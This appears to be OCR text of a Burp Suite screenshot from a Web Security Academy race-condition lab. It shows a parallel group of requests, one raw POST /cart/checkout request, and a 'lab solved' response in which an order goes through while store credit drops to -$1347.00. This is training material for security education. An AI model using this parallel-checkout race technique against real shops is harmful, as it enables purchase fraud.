 Lab-3 27 < get-product × get-product-1 × add-to-cart × 202 × 203 × 204 × checkout × 206 × 207 × 208 × 209 × 210 × 211 × 212 ×
216 × 217 × 218 × checkout-1 × target-1 × 228 × 229 × 231 × 232 ×
Send group (parallel) Cancel < > Target: https://0aa0005603c9eb6e838c4c7f00e800e8.we
Request
Pretty Raw Hex \n
1 POST /cart/checkout HTTP/2
2 Host: 0aa0005603c9eb6e838c4c7f00e800e8.web-security-academy.net
3 Cookie: session=r5EbAtbgqoYDdCs4u5brOSGvaWVtMw5L
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-GB
10 Upgrade-Insecure-Requests: 1
11 Origin:
https://0aa0005603c9eb6e838c4c7f00e800e8.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render \n
Web Security
Academy
Multi-endpoint race conditions
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Store credit:
-$1347.00
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Gift Card $10.00 9